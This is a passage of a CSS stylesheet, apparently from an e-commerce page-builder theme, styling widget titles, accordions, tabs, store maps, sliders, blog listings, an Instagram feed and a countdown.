  margin-right: 15px;
  border-bottom: 1px solid #eeeeee;
  text-align: left;
  padding-right: 61px; }
  .rtl #wrapper .title-normal .title-ap-group {
    text-align: right; }
  .rtl #wrapper .title-normal .title-ap-group {
    padding-left: 61px;
    padding-right: inherit; }
  #wrapper .title-normal .title-ap-group span {
    position: relative;
    padding-bottom: 6px;
    display: inline-block;
    vertical-align: middle; }
    #wrapper .title-normal .title-ap-group span:before {
      content: "";
      position: absolute;
      bottom: -2px;
      height: 2px;
      left: 0;
      right: 0;
      margin: auto;
      display: block;
      background: #1F9EEB; }
    #wrapper .title-normal .title-ap-group span:after {
      content: "";
      position: absolute;
      width: 6px;
      height: 6px;
      bottom: -4px;
      background: #1F9EEB;
      left: 0px;
      border-radius: 50%; }
      .rtl #wrapper .title-normal .title-ap-group span:after {
        right: 0px;
        left: auto; }
#wrapper .title-normal.no-padding .title-ap-group {
  margin-left: 0px;
  margin-right: 0px; }
#wrapper .title-normal .sub-title-widget {
  line-height: 23px; }
#wrapper .title-border .title_block, #wrapper .title-border .title-ap-group, #wrapper .title-border .border-title, #wrapper .title-border .products-section-title {
  border-bottom-width: 2px; }
#wrapper .title-border.title-orange .title_block, #wrapper .title-border.title-orange .title-ap-group, #wrapper .title-border.title-orange .border-title, #wrapper .title-border.title-orange .products-section-title {
  border-bottom-color: #fc5b3b; }
#wrapper .title-border.title-pink .title_block, #wrapper .title-border.title-pink .title-ap-group, #wrapper .title-border.title-pink .border-title, #wrapper .title-border.title-pink .products-section-title {
  border-bottom-color: #e39b119c; }
#wrapper .title-border.title-red .title_block, #wrapper .title-border.title-red .title-ap-group, #wrapper .title-border.title-red .border-title, #wrapper .title-border.title-red .products-section-title {
  border-bottom-color: #db2931; }
#wrapper .title-border.title-green .title_block, #wrapper .title-border.title-green .title-ap-group, #wrapper .title-border.title-green .border-title, #wrapper .title-border.title-green .products-section-title {
  border-bottom-color: #08b87b; }
#wrapper .title-border.title-purple .title_block, #wrapper .title-border.title-purple .title-ap-group, #wrapper .title-border.title-purple .border-title, #wrapper .title-border.title-purple .products-section-title {
  border-bottom-color: #5656d9; }
#wrapper .title-border.title-orange-bold .title_block, #wrapper .title-border.title-orange-bold .title-ap-group, #wrapper .title-border.title-orange-bold .border-title, #wrapper .title-border.title-orange-bold .products-section-title {
  border-bottom-color: #f5c27f; }
#wrapper .title-border.title-gray .title_block, #wrapper .title-border.title-gray .title-ap-group, #wrapper .title-border.title-gray .border-title {
  border-bottom-color: #e5e5e5; }
#wrapper .title-background .block_content {
  background: #FFFFFF; }
#wrapper .title-background.ApProductCarousel .owl-carousel, #wrapper .title-background.ApProductCarousel .slick-slider, #wrapper .title-background.ApProductCarousel .carousel, #wrapper .title-background.ApBlockCarousel .owl-carousel, #wrapper .title-background.ApBlockCarousel .slick-slider, #wrapper .title-background.ApBlockCarousel .carousel, #wrapper .title-background.ApBlog .owl-carousel, #wrapper .title-background.ApBlog .slick-slider, #wrapper .title-background.ApBlog .carousel, #wrapper .title-background.ApTab .owl-carousel, #wrapper .title-background.ApTab .slick-slider, #wrapper .title-background.ApTab .carousel {
  padding-left: 15px;
  padding-right: 15px; }
#wrapper .title-blog.ApProductCarousel .owl-carousel, #wrapper .title-blog.ApProductCarousel .slick-slider, #wrapper .title-blog.ApProductCarousel .carousel, #wrapper .title-blog.ApBlockCarousel .owl-carousel, #wrapper .title-blog.ApBlockCarousel .slick-slider, #wrapper .title-blog.ApBlockCarousel .carousel, #wrapper .title-blog.ApTab .owl-carousel, #wrapper .title-blog.ApTab .slick-slider, #wrapper .title-blog.ApTab .carousel, #wrapper .title-blog.ApBlog .owl-carousel, #wrapper .title-blog.ApBlog .slick-slider, #wrapper .title-blog.ApBlog .carousel {
  padding-top: 30px;
  padding-left: 30px;
  padding-right: 30px; }
  @media (max-width: 575px) {
    #wrapper .title-blog.ApProductCarousel .owl-carousel, #wrapper .title-blog.ApProductCarousel .slick-slider, #wrapper .title-blog.ApProductCarousel .carousel, #wrapper .title-blog.ApBlockCarousel .owl-carousel, #wrapper .title-blog.ApBlockCarousel .slick-slider, #wrapper .title-blog.ApBlockCarousel .carousel, #wrapper .title-blog.ApTab .owl-carousel, #wrapper .title-blog.ApTab .slick-slider, #wrapper .title-blog.ApTab .carousel, #wrapper .title-blog.ApBlog .owl-carousel, #wrapper .title-blog.ApBlog .slick-slider, #wrapper .title-blog.ApBlog .carousel {
      padding-top: 20px;
      padding-left: 20px;
      padding-right: 20px; } }
#wrapper .title-tab .title_block {
  font-size: 30px;
  font-weight: 400;
  margin-bottom: 0px;
  text-align: left; }
  .rtl #wrapper .title-tab .title_block {
    text-align: right; }
  @media (max-width: 991px) {
    #wrapper .title-tab .title_block {
      margin-bottom: 15px;
      border-bottom: 1px solid #eeeeee; } }
  #wrapper .title-tab .title_block span {
    position: relative;
    padding-bottom: 6px;
    display: inline-block;
    vertical-align: middle; }
    #wrapper .title-tab .title_block span:before {
      content: "";
      position: absolute;
      bottom: -2px;
      height: 2px;
      left: 0;
      right: 0;
      margin: auto;
      display: block;
      background: #1F9EEB; }
    #wrapper .title-tab .title_block span:after {
      content: "";
      position: absolute;
      width: 6px;
      height: 6px;
      bottom: -4px;
      background: #1F9EEB;
      left: 0px;
      border-radius: 50%; }
      .rtl #wrapper .title-tab .title_block span:after {
        right: 0px;
        left: auto; }
@media (min-width: 992px) {
  #wrapper .title-tab .border-title {
    border-bottom: 1px solid #eeeeee; } }
#wrapper .title-tab.title-border .border-title {
  border-bottom-width: 2px; }
#wrapper .title-gray .title_block {
  border-bottom-color: #e5e5e5; }
#wrapper .title-margin .title_block {
  margin-bottom: 35px; }
#wrapper .title-margin .carousel .direction {
  top: -80px; }
#wrapper .title-margin .owl-theme .owl-buttons {
  top: -80px; }
#wrapper .title-margin .slick-arrows .slick-arrow {
  top: -80px; }
#wrapper .title-center .title_block {
  text-align: center; }
#wrapper .title-center .sub-title-widget {
  text-align: center; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  position: relative; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 20px;
  height: 20px; }
.block-toggler.ApBlockLink ul, .footer-container .links.ApBlockLink ul {
  margin-bottom: 0; }
  .block-toggler.ApBlockLink ul li, .footer-container .links.ApBlockLink ul li {
    margin-bottom: 18px; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapsing, .footer-container .links.accordion_small_screen .collapsing {
    height: 100% !important; } }

/* Widget Alert */
.alert {
  margin-top: 15px;
  position: relative;
  text-align: left;
  padding: 12px 10px 12px 50px; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding: 12px 50px 12px 10px; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 20px;
    vertical-align: -2px;
    position: absolute;
    top: 11px;
    float: left;
    left: 20px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 20px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 13px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-left .nav-tabs .nav-item,
.tabs-right .nav-tabs .nav-item,
.tabs-top .nav-tabs .nav-item,
.tabs-below .nav-tabs .nav-item {
  text-align: center;
  margin: 0; }
  .tabs-left .nav-tabs .nav-item .nav-link,
  .tabs-right .nav-tabs .nav-item .nav-link,
  .tabs-top .nav-tabs .nav-item .nav-link,
  .tabs-below .nav-tabs .nav-item .nav-link {
    border-radius: 4px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .tabs-left .nav-tabs .nav-item .nav-link:hover, .tabs-left .nav-tabs .nav-item .nav-link:focus, .tabs-left .nav-tabs .nav-item .nav-link.active,
    .tabs-right .nav-tabs .nav-item .nav-link:hover,
    .tabs-right .nav-tabs .nav-item .nav-link:focus,
    .tabs-right .nav-tabs .nav-item .nav-link.active,
    .tabs-top .nav-tabs .nav-item .nav-link:hover,
    .tabs-top .nav-tabs .nav-item .nav-link:focus,
    .tabs-top .nav-tabs .nav-item .nav-link.active,
    .tabs-below .nav-tabs .nav-item .nav-link:hover,
    .tabs-below .nav-tabs .nav-item .nav-link:focus,
    .tabs-below .nav-tabs .nav-item .nav-link.active {
      color: #1F9EEB;
      border-color: #1F9EEB;
      background: transparent; }
    .tabs-left .nav-tabs .nav-item .nav-link.active:hover, .tabs-left .nav-tabs .nav-item .nav-link.active:focus,
    .tabs-right .nav-tabs .nav-item .nav-link.active:hover,
    .tabs-right .nav-tabs .nav-item .nav-link.active:focus,
    .tabs-top .nav-tabs .nav-item .nav-link.active:hover,
    .tabs-top .nav-tabs .nav-item .nav-link.active:focus,
    .tabs-below .nav-tabs .nav-item .nav-link.active:hover,
    .tabs-below .nav-tabs .nav-item .nav-link.active:focus {
      color: #1F9EEB;
      border-color: #1F9EEB;
      background: transparent; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-left .nav-tabs .nav-item, .tabs-right .nav-tabs .nav-item {
  float: none; }
  .tabs-left .nav-tabs .nav-item + .nav-item, .tabs-right .nav-tabs .nav-item + .nav-item {
    margin-top: 1px; }
  .tabs-left .nav-tabs .nav-item .nav-link, .tabs-right .nav-tabs .nav-item .nav-link {
    width: 100%; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #1F9EEB; }
    .widget-tabs li.active a {
      color: #1F9EEB; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #1F9EEB;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  text-align: center; }
  .box-show-more a {
    clear: both;
    display: none;
    color: #363a42;
    padding: 2px 0px;
    font-size: 12px;
    font-weight: bold;
    white-space: normal;
    letter-spacing: 3px;
    vertical-align: middle;
    text-transform: uppercase;
    border-bottom: 2px solid #363a42; }
    .box-show-more a:hover {
      color: #1F9EEB;
      border-bottom-color: #1F9EEB; }
    .box-show-more a .fa {
      margin-left: 5px; }
      .rtl .box-show-more a .fa {
        margin-right: 5px;
        margin-left: inherit; }
  .box-show-more.open a {
    display: inline-block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 14px; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eaeaea; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eaeaea;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #1F9EEB;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block .manufacturer-image-container {
  overflow: hidden;
  text-align: center; }
.manufacturers_block img {
  background: #FFFFFF;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  @media (min-width: 992px) {
    .manufacturers_block img {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1); } }
  @media (min-width: 992px) {
    .manufacturers_block img:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); } }
.manufacturers_block.manufacturers-gray img {
  background: #f7f7f7; }

/*
  Widget Category Image
*/
.widget-category_image .level0 > li > .cate_content {
  text-align: center; }
  .widget-category_image .level0 > li > .cate_content .meta-cate {
    padding-top: 30px;
    padding-bottom: 30px; }
    .widget-category_image .level0 > li > .cate_content .meta-cate .leo-qty {
      color: #999999;
      margin-left: 0; }
      .rtl .widget-category_image .level0 > li > .cate_content .meta-cate .leo-qty {
        margin-right: 0;
        margin-left: inherit; }
      .widget-category_image .level0 > li > .cate_content .meta-cate .leo-qty:before, .widget-category_image .level0 > li > .cate_content .meta-cate .leo-qty:after {
        display: none; }
    .widget-category_image .level0 > li > .cate_content .meta-cate .btn {
      display: none; }
    .widget-category_image .level0 > li > .cate_content .meta-cate .cate-name {
      margin-bottom: 25px;
      position: relative; }
      .widget-category_image .level0 > li > .cate_content .meta-cate .cate-name:before {
        content: "";
        position: absolute;
        bottom: -5px;
        width: 120px;
        height: 1px;
        left: 0;
        right: 0;
        margin: auto;
        display: block;
        background: url(../../../../assets/img/modules/appagebuilderline-title.png) no-repeat; }
      .widget-category_image .level0 > li > .cate_content .meta-cate .cate-name a {
        color: #363a42;
        font-size: 16px;
        font-weight: bold;
        letter-spacing: 5px;
        text-transform: uppercase; }
        .widget-category_image .level0 > li > .cate_content .meta-cate .cate-name a:hover {
          color: #1F9EEB; }
  .widget-category_image .level0 > li > .cate_content .cover-img {
    overflow: hidden; }
    .widget-category_image .level0 > li > .cate_content .cover-img img {
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
    .widget-category_image .level0 > li > .cate_content .cover-img .btn-meta {
      display: none; }
.widget-category_image .level0 > li:hover .cover-img img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05); }
.widget-category_image .hide {
  display: none; }
.widget-category_image .view_all {
  margin-top: 20px; }
.widget-category_image .level1 > li > a {
  color: #727782;
  font-weight: 600;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .widget-category_image .level1 > li > a:hover {
    color: #1F9EEB; }
.widget-category_image .level1 > li + li {
  margin-top: 25px; }
  @media (max-width: 1199px) {
    .widget-category_image .level1 > li + li {
      margin-top: 20px; } }
  @media (max-width: 991px) {
    .widget-category_image .level1 > li + li {
      margin-top: 15px; } }
.widget-category_image.banner-cate {
  margin-bottom: 20px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 576px) {
    .widget-category_image.banner-cate {
      margin-bottom: 30px; } }
  @media (min-width: 480px) {
    .widget-category_image.banner-cate {
      float: left; }
      .rtl .widget-category_image.banner-cate {
        float: right; } }
  @media (min-width: 480px) {
    .widget-category_image.banner-cate.vertical {
      width: 50%; } }
  @media (min-width: 480px) {
    .widget-category_image.banner-cate.horizontal {
      width: 100%; } }
  .widget-category_image.banner-cate .level0 > li > .cate_content {
    position: relative; }
    @media (min-width: 576px) {
      .widget-category_image.banner-cate .level0 > li > .cate_content .meta-cate {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 9;
        padding-left: 40px;
        padding-right: 40px;
        text-align: left; }
        .rtl .widget-category_image.banner-cate .level0 > li > .cate_content .meta-cate {
          text-align: right; } }
  @media (min-width: 576px) and (max-width: 1199px) {
    .widget-category_image.banner-cate .level0 > li > .cate_content .meta-cate {
      padding: 20px 30px; } }
  @media (min-width: 576px) and (max-width: 991px) {
    .widget-category_image.banner-cate .level0 > li > .cate_content .meta-cate {
      padding: 15px 20px; } }

    @media (min-width: 576px) {
      .widget-category_image.banner-cate .level0 > li > .cate_content .meta-cate .cate-name {
        margin-bottom: 10px; } }
    @media (min-width: 576px) {
      .widget-category_image.banner-cate .level0 > li > .cate_content .meta-cate .cate-name:before {
        display: none; } }
    @media (min-width: 576px) {
      .widget-category_image.banner-cate .level0 > li > .cate_content .meta-cate .cate-name a {
        font-size: 14px; } }
    @media (min-width: 992px) {
      .widget-category_image.banner-cate .level0 > li > .cate_content .meta-cate .cate-name a {
        font-size: 18px; } }
    .widget-category_image.banner-cate .level0 > li > .cate_content .cover-img img {
      width: 100%; }
.widget-category_image.list-categories {
  text-align: center; }
  .widget-category_image.list-categories .title_block {
    margin-bottom: 0px; }
  .widget-category_image.list-categories .level0 > li > a {
    display: none; }

/* Widget Lastest blogs */
.latest-blogs.ApBlog .owl-carousel, .latest-blogs.ApBlog .slick-slider, .latest-blogs.ApBlog .carousel {
  padding-top: 22px; }
.latest-blogs .left-block {
  text-align: center; }
.latest-blogs .right-block {
  padding: 25px 0px 20px; }
.latest-blogs .blog-image-container {
  overflow: hidden;
  position: relative; }
.latest-blogs .blog-title {
  margin-bottom: 10px; }
  .latest-blogs .blog-title a {
    font-size: 16px;
    display: block;
    font-weight: 500;
    line-height: 18px;
    color: #363a42; }
    @media (min-width: 576px) {
      .latest-blogs .blog-title a {
        height: 20px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical; } }
    .latest-blogs .blog-title a:hover {
      color: #1F9EEB; }
.latest-blogs .blog-meta {
  color: #999999; }
  .latest-blogs .blog-meta > span {
    font-size: 11px;
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase; }
    .latest-blogs .blog-meta > span > * {
      display: inline-block;
      vertical-align: middle; }
  .latest-blogs .blog-meta > .spacing {
    position: relative;
    width: 5px;
    height: 5px;
    margin: 0px 10px;
    display: inline-block;
    vertical-align: middle;
    background: #1F9EEB;
    border-radius: 50%; }
    .latest-blogs .blog-meta > .spacing:last-of-type {
      display: none; }
  .latest-blogs .blog-meta [class*="icon"] {
    font-size: 14px;
    display: none;
    font-style: normal;
    font-family: "Material Icons";
    margin-right: 5px; }
    .rtl .latest-blogs .blog-meta [class*="icon"] {
      margin-left: 5px;
      margin-right: inherit; }
  .latest-blogs .blog-meta .icon-author:before {
    content: "\E8A6"; }
  .latest-blogs .blog-meta .icon-created:before {
    content: "\E192"; }
  .latest-blogs .blog-meta .icon-list:before {
    content: "\E85D"; }
  .latest-blogs .blog-meta .icon-comment:before {
    content: "\E0B9"; }
  .latest-blogs .blog-meta .icon-hits:before {
    content: "\E87D"; }
  .latest-blogs .blog-meta .nbcomment span:before, .latest-blogs .blog-meta .hits span:before {
    content: "-";
    margin: 0 2px; }
.latest-blogs .blog-desc {
  line-height: 25px;
  margin-top: 20px;
  color: #888888;
  font-family: "Poppins", sans-serif; }
  @media (min-width: 768px) {
    .latest-blogs .blog-desc {
      height: 50px;
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical; } }
.latest-blogs .btn-more {
  margin-top: 10px;
  font-size: 13px;
  display: inline-block;
  text-transform: uppercase; }
.latest-blogs .blog-viewall .btn {
  padding: 0px;
  border: none;
  color: #222222;
  background: transparent;
  text-transform: uppercase; }
  .latest-blogs .blog-viewall .btn:after {
    content: "\E409";
    font-family: "Material Icons";
    display: inline-block;
    vertical-align: middle; }
  .latest-blogs .blog-viewall .btn:hover, .latest-blogs .blog-viewall .btn:active, .latest-blogs .blog-viewall .btn:focus {
    background: transparent;
    color: #1F9EEB; }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  min-height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .leo-more-info .thumbs_list {
    margin: auto;
    overflow: hidden;
    width: 80px;
    height: 240px; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      margin-bottom: 0px;
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      width: 80px;
      height: 80px; }
      .leo-more-info .thumbs_list li a {
        display: block;
        text-align: center; }
      .leo-more-info .thumbs_list li .leo-hover-image {
        max-width: 100%; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 5px; }
  .leo-more-info .view_scroll_left {
    margin-top: 5px; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item {
  padding-left: 0px;
  padding-right: 0px; }
.instagram-block .link-instagram {
  margin: 0px;
  text-align: center;
  padding: 25px 0 25px; }

#instafeed {
  margin: 0 0px; }
  #instafeed a {
    display: block;
    position: relative; }
    #instafeed a:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 8;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease;
      background: rgba(119, 196, 211, 0.7); }
    #instafeed a:after {
      content: "\f16d";
      font-size: 20px;
      display: inline-block;
      color: #FFFFFF;
      font-family: "FontAwesome";
      position: absolute;
      z-index: 9;
      top: 50%;
      left: 50%;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease;
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      -o-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    #instafeed a:hover:before, #instafeed a:hover:after {
      opacity: 1;
      filter: alpha(opacity=100); }
    #instafeed a img {
      max-width: 100%;
      width: auto !important;
      height: auto !important; }

.coundown {
  display: inline-block; }
  .coundown .ap-countdown-time {
    padding: 0 5px;
    display: inline-block;
    border-bottom: 2px solid #82aff9; }
    .coundown .ap-countdown-time li {
      color: #000000;
